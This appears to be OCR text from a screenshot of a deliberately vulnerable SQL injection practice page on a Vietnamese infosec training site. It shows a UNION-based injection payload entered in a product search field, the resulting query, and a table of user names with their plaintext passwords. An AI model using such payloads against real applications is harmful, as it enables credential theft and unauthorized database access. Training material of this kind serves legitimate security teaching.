 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 38 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost
(USD)
1 Đạo freedom21--freedom 0
2 Cong Pham cong--123456789 0
3 Dau Hoang dau--xxx 0
4 David Smith david--test 0
5 DDanh danh--test 0